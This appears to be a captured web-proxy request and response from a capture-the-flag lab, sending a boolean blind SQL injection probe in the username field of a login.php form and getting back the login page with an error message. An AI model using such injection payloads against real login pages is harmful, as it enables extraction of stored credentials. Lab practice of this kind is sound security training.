 Send Cancel < ▼ > ▼ Target: http://10.10.10.73 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.73
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.73/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Connection: close
Cookie: PHPSESSID=h15rlqgk2b4on7lkkqkca22692
Upgrade-Insecure-Requests: 1
username=admin' and substr(password,0,1) = 0 -- -&password=admin
Response
Raw Headers Hex HTML Render
<ul>
<li><a href="login.php" >Login</a></li>
</ul>
</div>
</header>
<div class="login">
<h1>Login</h1>
<form action = "" method = "post">
<label>Username  :</label><input type = "text" name =
"username" class = "box"/><br /><br />
<label>Password  :</label><input type = "password" name =
"password" class = "box" /><br/><br />
<button type="submit" class="btn btn-primary btn-block
btn-large">Sumbit</button>
</form>
<br>
Wrong identification : admin </br>
</body>
</html>